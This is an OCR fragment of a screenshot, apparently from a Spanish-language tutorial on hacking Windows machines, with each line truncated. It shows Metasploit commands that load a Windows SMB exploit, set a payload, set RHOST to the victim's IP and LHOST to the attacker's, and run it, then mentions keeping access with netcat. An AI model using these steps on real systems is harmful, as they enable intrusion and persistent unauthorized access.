
sistemas para darnos 
Como ejemplo, para ex
siguiente en metasplo
correspondan):
use windows/smb/m
set payload windo
set RHOST IPVICTI
set LHOST IPNUEST
exploit (inicia e
Windows)
Afianzando la conexió
El ataque anterior du
acceso futuros se han
netcat.